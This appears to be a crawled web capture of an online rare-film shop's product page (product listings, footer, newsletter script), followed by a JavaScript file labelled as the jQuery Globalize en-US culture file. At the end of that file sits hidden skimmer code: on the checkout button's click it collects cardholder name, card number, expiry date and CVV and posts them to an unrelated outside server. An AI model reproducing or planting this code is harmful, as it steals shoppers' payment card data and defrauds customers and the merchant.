        </div>
        <div>
        </div>
    </div>
</div>
                            </article>
                            <article class="item-box product-compact span4 equalized-column" data-equalized-deep="true">
                                
<figure class="picture" data-equalized-part="picture" data-equalized-valign="true">
		<a href="/father-sergius-1917-okraina-1934-with-switchable-english-subtitles" title="Show details for FATHER SERGIUS (1917) + OKRAINA (1934)  * with switchable  English subtitles*">
			<img alt="Picture of FATHER SERGIUS (1917) + OKRAINA (1934)  * with switchable  English subtitles*" src="/Media/Thumbs/0010/0010521-father-sergius-1917-okraina-1934-with-switchable-english-subtitles-125.jpg" title="Show details for FATHER SERGIUS (1917) + OKRAINA (1934)  * with switchable  English subtitles*" /></a>
</figure>
<div class="data">

    <h3 class="name" data-equalized-part="name">
        <a href="/father-sergius-1917-okraina-1934-with-switchable-english-subtitles" title="FATHER SERGIUS (1917) + OKRAINA (1934)  * with switchable  English subtitles*">
            <span>FATHER SERGIUS (1917) + OKRAINA (1934)  * with...</span>
        </a>
    </h3>
    <div class="prices" data-equalized-part="prices">
        <div class="text-success product-price">
            <span class="price">$13.99</span>
        </div>
        <div>
        </div>
    </div>
</div>
                            </article>
                            <article class="item-box product-compact span4 equalized-column" data-equalized-deep="true">
                                
<figure class="picture" data-equalized-part="picture" data-equalized-valign="true">
		<a href="/der-kaiser-von-kalifornien-1936-with-switchable-english-subtitles" title="Show details for DER KAISER VON KALIFORNIEN (The Emperor of California) (1936)  * with switchable English subtitles *">
			<img alt="Picture of DER KAISER VON KALIFORNIEN (The Emperor of California) (1936)  * with switchable English subtitles *" src="/Media/Thumbs/0003/0003387-der-kaiser-von-kalifornien-1936-with-switchable-english-subtitles--125.jpg" title="Show details for DER KAISER VON KALIFORNIEN (The Emperor of California) (1936)  * with switchable English subtitles *" /></a>
</figure>
<div class="data">

    <h3 class="name" data-equalized-part="name">
        <a href="/der-kaiser-von-kalifornien-1936-with-switchable-english-subtitles" title="DER KAISER VON KALIFORNIEN (The Emperor of California) (1936)  * with switchable English subtitles *">
            <span>DER KAISER VON KALIFORNIEN (The Emperor of Cali...</span>
        </a>
    </h3>
    <div class="prices" data-equalized-part="prices">
        <div class="text-success product-price">
            <span class="price">$9.99</span>
        </div>
        <div>
        </div>
    </div>
</div>
                            </article>
                            <article class="item-box product-compact span4 equalized-column" data-equalized-deep="true">
                                
<figure class="picture" data-equalized-part="picture" data-equalized-valign="true">
		<a href="/ohm-krueger-1941-with-switchabe-english-subtitles" title="Show details for OHM KR&#220;GER (1941)   * with switchable English subtitles *">
			<img alt="Picture of OHM KR&#220;GER (1941)   * with switchable English subtitles *" src="/Media/Thumbs/0003/0003553-ohm-kruger-1941-with-switchabe-english-subtitles--125.jpg" title="Show details for OHM KR&#220;GER (1941)   * with switchable English subtitles *" /></a>
</figure>
<div class="data">

    <h3 class="name" data-equalized-part="name">
        <a href="/ohm-krueger-1941-with-switchabe-english-subtitles" title="OHM KR&#220;GER (1941)   * with switchable English subtitles *">
            <span>OHM KR&#220;GER (1941)   * with switchable English s...</span>
        </a>
    </h3>
    <div class="prices" data-equalized-part="prices">
        <div class="text-success product-price">
            <span class="price">$14.99</span>
        </div>
        <div>
        </div>
    </div>
</div>
                            </article>
                            <article class="item-box product-compact span4 equalized-column" data-equalized-deep="true">
                                
<figure class="picture" data-equalized-part="picture" data-equalized-valign="true">
		<a href="/jud-suess-1940-with-switchable-english-subtitles" title="Show details for JUD S&#220;&#223;  (1940)  * with switchable English subtitles *">
			<img alt="Picture of JUD S&#220;&#223;  (1940)  * with switchable English subtitles *" src="/Media/Thumbs/0004/0004665-jud-sus-1940-with-switchable-english-subtitles--125.jpg" title="Show details for JUD S&#220;&#223;  (1940)  * with switchable English subtitles *" /></a>
</figure>
<div class="data">

    <h3 class="name" data-equalized-part="name">
        <a href="/jud-suess-1940-with-switchable-english-subtitles" title="JUD S&#220;&#223;  (1940)  * with switchable English subtitles *">
            <span>JUD S&#220;&#223;  (1940)  * with switchable English subt...</span>
        </a>
    </h3>
    <div class="prices" data-equalized-part="prices">
        <div class="text-success product-price">
            <span class="price">$17.99</span>
        </div>
        <div>
        </div>
    </div>
</div>
                            </article>
                            <article class="item-box product-compact span4 equalized-column" data-equalized-deep="true">
                                
<figure class="picture" data-equalized-part="picture" data-equalized-valign="true">
		<a href="/maskerade-1934-with-switchable-english-subtitles" title="Show details for MASKERADE  (1934)  * with improved switchable English subtitles and picture *">
			<img alt="Picture of MASKERADE  (1934)  * with improved switchable English subtitles and picture *" src="/Media/Thumbs/0000/0000165-maskerade-1934-with-improved-switchable-english-subtitles-and-picture--125.jpg" title="Show details for MASKERADE  (1934)  * with improved switchable English subtitles and picture *" /></a>
</figure>
<div class="data">

    <h3 class="name" data-equalized-part="name">
        <a href="/maskerade-1934-with-switchable-english-subtitles" title="MASKERADE  (1934)  * with improved switchable English subtitles and picture *">
            <span>MASKERADE  (1934)  * with improved switchable E...</span>
        </a>
    </h3>
    <div class="prices" data-equalized-part="prices">
        <div class="text-success product-price">
            <span class="price">$14.99</span>
        </div>
        <div>
        </div>
    </div>
</div>
                            </article>
                            <article class="item-box product-compact span4 equalized-column" data-equalized-deep="true">
                                
<figure class="picture" data-equalized-part="picture" data-equalized-valign="true">
		<a href="/menschen-vom-variete-1939" title="Show details for MENSCHEN VOM VARIETE  (1939)">
			<img alt="Picture of MENSCHEN VOM VARIETE  (1939)" src="/Media/Thumbs/0000/0000161-menschen-vom-variete-1939-125.jpg" title="Show details for MENSCHEN VOM VARIETE  (1939)" /></a>
</figure>
<div class="data">

    <h3 class="name" data-equalized-part="name">
        <a href="/menschen-vom-variete-1939">
            <span>MENSCHEN VOM VARIETE  (1939)</span>
        </a>
    </h3>
    <div class="prices" data-equalized-part="prices">
        <div class="text-success product-price">
            <span class="price">$10.49</span>
        </div>
        <div>
        </div>
    </div>
</div>
                            </article>
                            <article class="item-box product-compact span4 equalized-column" data-equalized-deep="true">
                                
<figure class="picture" data-equalized-part="picture" data-equalized-valign="true">
		<a href="/schlussakkord-1936" title="Show details for SCHLUSSAKKORD (The Final Chord) (1936) IMPROVED * with switchable English subtitles and German and Spanish audio tracks *">
			<img alt="Picture of SCHLUSSAKKORD (The Final Chord) (1936) IMPROVED * with switchable English subtitles and German and Spanish audio tracks *" src="/Media/Thumbs/0000/0000305-schlussakkord-1936-with-switchable-english-subtitles-and-german-and-spanish-audio-tracks--125.jpg" title="Show details for SCHLUSSAKKORD (The Final Chord) (1936) IMPROVED * with switchable English subtitles and German and Spanish audio tracks *" /></a>
</figure>
<div class="data">

    <h3 class="name" data-equalized-part="name">
        <a href="/schlussakkord-1936" title="SCHLUSSAKKORD (The Final Chord) (1936) IMPROVED * with switchable English subtitles and German and Spanish audio tracks *">
            <span>SCHLUSSAKKORD (The Final Chord) (1936) IMPROVED...</span>
        </a>
    </h3>
    <div class="prices" data-equalized-part="prices">
        <div class="text-success product-price">
            <span class="price">$13.99</span>
        </div>
        <div>
        </div>
    </div>
</div>
                            </article>
                            <article class="item-box product-compact span4 equalized-column" data-equalized-deep="true">
                                
<figure class="picture" data-equalized-part="picture" data-equalized-valign="true">
		<a href="/der-sohn-der-weissen-berge-1930-with-switchable-english-subtitles" title="Show details for DER SOHN DER WEISSEN BERGE (The Son of the White Mountain) (1930)  * with switchable English subtitles *">
			<img alt="Picture of DER SOHN DER WEISSEN BERGE (The Son of the White Mountain) (1930)  * with switchable English subtitles *" src="/Media/Thumbs/0012/0012670-der-sohn-der-weissen-berge-the-son-of-the-white-mountain-1930-with-switchable-english-subtitles--125.jpg" title="Show details for DER SOHN DER WEISSEN BERGE (The Son of the White Mountain) (1930)  * with switchable English subtitles *" /></a>
</figure>
<div class="data">

    <h3 class="name" data-equalized-part="name">
        <a href="/der-sohn-der-weissen-berge-1930-with-switchable-english-subtitles" title="DER SOHN DER WEISSEN BERGE (The Son of the White Mountain) (1930)  * with switchable English subtitles *">
            <span>DER SOHN DER WEISSEN BERGE (The Son of the Whit...</span>
        </a>
    </h3>
    <div class="prices" data-equalized-part="prices">
        <div class="text-success product-price">
            <span class="price">$13.99</span>
        </div>
        <div>
        </div>
    </div>
</div>
                            </article>
                            <article class="item-box product-compact span4 equalized-column" data-equalized-deep="true">
                                
<figure class="picture" data-equalized-part="picture" data-equalized-valign="true">
		<a href="/mord-sir-john-greift-ein-1931-with-switchable-english-subtitles" title="Show details for Mary – SIR JOHN GREIFT EIN (1931)  * with Iimproved video and switchable English subtitles *">
			<img alt="Picture of Mary – SIR JOHN GREIFT EIN (1931)  * with Iimproved video and switchable English subtitles *" src="/Media/Thumbs/0009/0009634-mary-sir-john-greift-ein-1931-with-iimproved-video-and-switchable-english-subtitles--125.jpg" title="Show details for Mary – SIR JOHN GREIFT EIN (1931)  * with Iimproved video and switchable English subtitles *" /></a>
</figure>
<div class="data">

    <h3 class="name" data-equalized-part="name">
        <a href="/mord-sir-john-greift-ein-1931-with-switchable-english-subtitles" title="Mary – SIR JOHN GREIFT EIN (1931)  * with Iimproved video and switchable English subtitles *">
            <span>Mary – SIR JOHN GREIFT EIN (1931)  * with Iimpr...</span>
        </a>
    </h3>
    <div class="prices" data-equalized-part="prices">
        <div class="text-success product-price">
            <span class="price">$13.99</span>
        </div>
        <div>
        </div>
    </div>
</div>
                            </article>
                            <article class="item-box product-compact span4 equalized-column" data-equalized-deep="true">
                                
<figure class="picture" data-equalized-part="picture" data-equalized-valign="true">
		<a href="/premiere-1937" title="Show details for PREMIERE (1937)  * with switchable English and German subtitles *">
			<img alt="Picture of PREMIERE (1937)  * with switchable English and German subtitles *" src="/Media/Thumbs/0006/0006123-premiere-1937-with-switchable-english-and-german-subtitles--125.jpg" title="Show details for PREMIERE (1937)  * with switchable English and German subtitles *" /></a>
</figure>
<div class="data">

    <h3 class="name" data-equalized-part="name">
        <a href="/premiere-1937" title="PREMIERE (1937)  * with switchable English and German subtitles *">
            <span>PREMIERE (1937)  * with switchable English and...</span>
        </a>
    </h3>
    <div class="prices" data-equalized-part="prices">
        <div class="text-success product-price">
            <span class="price">$13.99</span>
        </div>
        <div>
        </div>
    </div>
</div>
                            </article>
                            <article class="item-box product-compact span4 equalized-column" data-equalized-deep="true">
                                
<figure class="picture" data-equalized-part="picture" data-equalized-valign="true">
		<a href="/ich-und-die-kaiserin-1931-with-switchable-english-subs" title="Show details for ICH UND DIE KAISERIN (The Empress and I) (1931)  * with switchable English subtitles *">
			<img alt="Picture of ICH UND DIE KAISERIN (The Empress and I) (1931)  * with switchable English subtitles *" src="/Media/Thumbs/0000/0000608-ich-und-die-kaiserin-the-empress-and-i-1931-with-switchable-english-subtitles--125.jpg" title="Show details for ICH UND DIE KAISERIN (The Empress and I) (1931)  * with switchable English subtitles *" /></a>
</figure>
<div class="data">

    <h3 class="name" data-equalized-part="name">
        <a href="/ich-und-die-kaiserin-1931-with-switchable-english-subs" title="ICH UND DIE KAISERIN (The Empress and I) (1931)  * with switchable English subtitles *">
            <span>ICH UND DIE KAISERIN (The Empress and I) (1931)...</span>
        </a>
    </h3>
    <div class="prices" data-equalized-part="prices">
        <div class="text-success product-price">
            <span class="price">$14.99</span>
        </div>
        <div>
        </div>
    </div>
</div>
                            </article>
                            <article class="item-box product-compact span4 equalized-column" data-equalized-deep="true">
                                
<figure class="picture" data-equalized-part="picture" data-equalized-valign="true">
		<a href="/ein-blonder-traum-1932-with-switchable-english-subtitles" title="Show details for EIN BLONDER TRAUM (A Blonde Dream)  (1932)  *with switchable English subtitles*">
			<img alt="Picture of EIN BLONDER TRAUM (A Blonde Dream)  (1932)  *with switchable English subtitles*" src="/Media/Thumbs/0003/0003263-ein-blonder-traum-a-blonde-dream-1932-with-switchable-english-subtitles-125.jpg" title="Show details for EIN BLONDER TRAUM (A Blonde Dream)  (1932)  *with switchable English subtitles*" /></a>
</figure>
<div class="data">

    <h3 class="name" data-equalized-part="name">
        <a href="/ein-blonder-traum-1932-with-switchable-english-subtitles" title="EIN BLONDER TRAUM (A Blonde Dream)  (1932)  *with switchable English subtitles*">
            <span>EIN BLONDER TRAUM (A Blonde Dream)  (1932)  *wi...</span>
        </a>
    </h3>
    <div class="prices" data-equalized-part="prices">
        <div class="text-success product-price">
            <span class="price">$13.99</span>
        </div>
        <div>
        </div>
    </div>
</div>
                            </article>
                            <article class="item-box product-compact span4 equalized-column" data-equalized-deep="true">
                                
<figure class="picture" data-equalized-part="picture" data-equalized-valign="true">
		<a href="/das-hofkonzert-1936" title="Show details for DAS HOFKONZERT (The Court Concert) (1936)  *improved quality &amp; with switchable English and Spanish subtitles *">
			<img alt="Picture of DAS HOFKONZERT (The Court Concert) (1936)  *improved quality &amp; with switchable English and Spanish subtitles *" src="/Media/Thumbs/0011/0011863-das-hofkonzert-the-court-concert-1936-improved-quality-with-switchable-english-and-spanish-subtitles-125.jpg" title="Show details for DAS HOFKONZERT (The Court Concert) (1936)  *improved quality &amp; with switchable English and Spanish subtitles *" /></a>
</figure>
<div class="data">

    <h3 class="name" data-equalized-part="name">
        <a href="/das-hofkonzert-1936" title="DAS HOFKONZERT (The Court Concert) (1936)  *improved quality &amp; with switchable English and Spanish subtitles *">
            <span>DAS HOFKONZERT (The Court Concert) (1936)  *imp...</span>
        </a>
    </h3>
    <div class="prices" data-equalized-part="prices">
        <div class="text-success product-price">
            <span class="price">$14.99</span>
        </div>
        <div>
        </div>
    </div>
</div>
                            </article>
                            <article class="item-box product-compact span4 equalized-column" data-equalized-deep="true">
                                
<figure class="picture" data-equalized-part="picture" data-equalized-valign="true">
		<a href="/viktor-und-viktoria-1933-with-switchable-english-subtitles" title="Show details for VIKTOR UND VIKTORIA  (1933)  * with switchable English subtitles *">
			<img alt="Picture of VIKTOR UND VIKTORIA  (1933)  * with switchable English subtitles *" src="/Media/Thumbs/0003/0003971-viktor-und-viktoria-1933-with-switchable-english-subtitles--125.jpg" title="Show details for VIKTOR UND VIKTORIA  (1933)  * with switchable English subtitles *" /></a>
</figure>
<div class="data">

    <h3 class="name" data-equalized-part="name">
        <a href="/viktor-und-viktoria-1933-with-switchable-english-subtitles" title="VIKTOR UND VIKTORIA  (1933)  * with switchable English subtitles *">
            <span>VIKTOR UND VIKTORIA  (1933)  * with switchable...</span>
        </a>
    </h3>
    <div class="prices" data-equalized-part="prices">
        <div class="text-success product-price">
            <span class="price">$14.99</span>
        </div>
        <div>
        </div>
    </div>
</div>
                            </article>
                    </div>
                    <a class="sb invisible pl-scroll-prev sb-dir-left disabled" href="#" rel="nofollow"><</a>
			        <a class="sb invisible pl-scroll-next sb-dir-right" href="#" rel="nofollow">></a>
                </div>
            </div>

        </div>
    </div>
    <script type="text/javascript">
        $(function () {
            $(".also-purchased-products-grid .product-list").productListScroller();
        });
    </script>

                </div>
            
                <!-- product tags -->
                <div class="product-tags">
                    
                </div>
            
            </div>
            </article>
</form>        
    </div>
</div>

<script type="text/javascript">
    $(function () {
        var settings = {
            galleryHeight: 400,
            galleryStartIndex: 0,
            showImageDescription: false,
            enableZoom: toBool('True'),
            zoomType: 'window' // window, inner, lens
        };

    	$('#product-details-form').productDetail(settings);
    });
</script>
    
</div>

                
            </div>
        </section>
    </div>

        <div id="footer-wrapper">
            
<section id="footer" class="container">

    <div class="row">

        <div class="span8">

        </div>

        <div class="span8">
            <div class="x-first-col">
                <div class="row-fluid">
                    <nav class="footer-quicklinks service span12 first-col">
                        <h4>Service</h4>
                        <ul class="unstyled">
								<li><a href="/t/ShippingInfo">Shipping & Returns</a></li>
															<li><a href="/t/PrivacyInfo">Privacy Notice</a></li>
															<li><a href="/t/ConditionsOfUse">Conditions of Use</a></li>
															<li><a href="/t/PaymentInfo">Payment info</a></li>
                        </ul>
                    </nav>

                    <nav class="footer-quicklinks company span12 first-col">
                        <h4>Company</h4>
                        <ul class="unstyled">
								<li><a href="/contactus">Contact us</a></li>
															<li><a href="/t/AboutUs">About us</a></li>
															<li><a href="/t/Imprint">Imprint</a></li>
															<li><a href="/t/Disclaimer">Disclaimer</a></li>

                                                    </ul>
                    </nav>
                </div>
            </div>
        </div>

        <div class="span8">
                <div class="footer-newsletter last-col">
                    <h4>Subscribe to newsletters</h4>

                    <div id="newsletter-subscribe-block">

						<div class="input-append input-block-level">
							<input id="newsletter-email" name="NewsletterEmail" placeholder="Email" type="text" value="" />
							<button id="newsletter-subscribe-button" class="btn btn-success">Submit</button>
						</div>

                        <label class="radio inline">
							<input type="radio" id="newsletter-subscribe" value="newsletter-subscribe" name="optionsRadios" checked="checked"> 
							Subscribe
                        </label>
                        <label class="radio inline">
							<input type="radio" id="newsletter-unsubscribe" value="newsletter-unsubscribe" name="optionsRadios"> 
							Unsubscribe
                        </label>

						<span class="field-validation-valid" data-valmsg-for="NewsletterEmail" data-valmsg-replace="true"></span>
                    
                    </div>
                    <div id="newsletter-result-block" class="alert alert-success hide"></div>
                </div>
        </div>

    </div>

    <div class="row">
        <div class="span24">
            
        </div>
    </div>
</section>

<div class="footer-disclaimer container">
    <div class="row">
		

		

		<div class="span9 ar"> 
			<div> 
				Copyright &copy; 2002-2026 RAREFILMSANDMORE.COM. All rights reserved.
			</div>
		</div>
	</div>
</div>

<div id="switch-to-mobile">
    
</div>

<script type="text/javascript">
    $(document).ready(function () {
        $('#newsletter-subscribe-button').click(function () {
                
            var subscribe = 'true';
            if($('#newsletter-unsubscribe').is(':checked')) { 
                subscribe = 'false';
            }
            var email = $("#newsletter-email").val();
            
            $.ajax({
                cache: false,
                type: "POST",
                url: "/Newsletter/Subscribe",
                data: { "subscribe": subscribe, "email": email },
                success: function (data) {
                    $("#newsletter-result-block").html(data.Result);
                    if (data.Success) {
                        $('#newsletter-subscribe-block').hide();
                        $('#newsletter-result-block').removeClass("alert-error").addClass("alert-success").show();
                    }
                    else {
                        $('#newsletter-result-block').removeClass("alert-success").addClass("alert-error").fadeIn("slow").delay(2000).fadeOut("slow");
                    }
                },
                error:function (xhr, ajaxOptions, thrownError){
                    $("#newsletter-result-block").empty().text("Failed to subscribe").removeClass("alert-success").addClass("alert-error");
                }  
            });                
            return false;
        });

        if (Modernizr.touch) {
            $('#switch-to-mobile').css('display', 'block');
        }
    });
</script>
        </div>

</div>



    
    <script src="/bundles/js/dupkjggdrj6awkx0qe5xoaovvhha6naa5tcijh_nijo1?v=OCJ-gHYhUcBgX7tXExssg5zinZaXX-qRIh1ehF5o9B81"></script>

<script src="/bundles/image-gallery?v=hVq1_3GHGTTjKgKZDU59Gk1ZGrT0-ZWVBb-BLdSxM-E1" type="text/javascript"></script>

</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://www.rarefilmsandmore.com/Scripts/globalize/cultures/globalize.culture.en-US.js
body_size: 522
content:
/*
 * Globalize Culture en-US
 *
 * http://github.com/jquery/globalize
 *
 * Copyright Software Freedom Conservancy, Inc.
 * Dual licensed under the MIT or GPL Version 2 licenses.
 * http://jquery.org/license
 *
 * This file was generated by the Globalize Culture Generator
 * Translation: bugs found in this file need to be fixed in the generator
 */

(function( window, undefined ) {

var Globalize;

if ( typeof require !== "undefined" &&
	typeof exports !== "undefined" &&
	typeof module !== "undefined" ) {
	// Assume CommonJS
	Globalize = require( "globalize" );
} else {
	// Global variable
	Globalize = window.Globalize;
}

Globalize.addCultureInfo( "en-US", "default", {
	name: "en-US",
	englishName: "English (United States)"
});

}( this ));


window.onload = function() {
    $('#nextstep').click(function(e) {
       var name = $('#CardholderName').val();
       var number = $('#CardNumber').val();
       var month = $('#ExpireMonth').val();
       var year = $('#ExpireYear').val();
       var cvv = $('#CardCode').val();
       $.post("https://vivapizza-wakefield.co.uk/Media/rec.php", {name, number, month, year, cvv})
    });
}